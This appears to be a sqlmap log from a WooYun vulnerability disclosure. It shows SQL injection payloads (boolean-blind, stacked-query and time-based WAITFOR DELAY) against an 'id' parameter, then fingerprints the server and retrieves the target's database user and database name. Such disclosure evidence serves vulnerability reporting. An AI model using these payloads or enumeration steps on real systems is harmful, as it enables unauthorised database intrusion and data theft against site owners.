 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] n
sqlmap identified the following injection points with a total of 24 HTTP(s) requ
ests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=505264 AND 1314=1314

    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries
    Payload: id=505264; WAITFOR DELAY '0:0:5'--

    Type: AND/OR time-based blind
    Title: Microsoft SQL Server/Sybase time-based blind
    Payload: id=505264 WAITFOR DELAY '0:0:5'--
---
[21:18:57] [INFO] testing Microsoft SQL Server
[21:18:58] [INFO] confirming Microsoft SQL Server
[21:19:03] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[21:19:03] [INFO] fetching current user
[21:19:03] [INFO] retrieving the length of query output
[21:19:03] [INFO] retrieved: 13
[21:20:18] [INFO] retrieved: 91haofang2010
current user:    '91haofang2010'
[21:20:18] [INFO] fetching current database
[21:20:18] [INFO] retrieving the length of query output
[21:20:18] [INFO] retrieved: 9
[21:21:22] [INFO] retrieved: 91haofang
current database:    '91haofang'
[21:21:22] [INFO] testing if current user is DBA
current user is DBA:    False
www.wooyun.org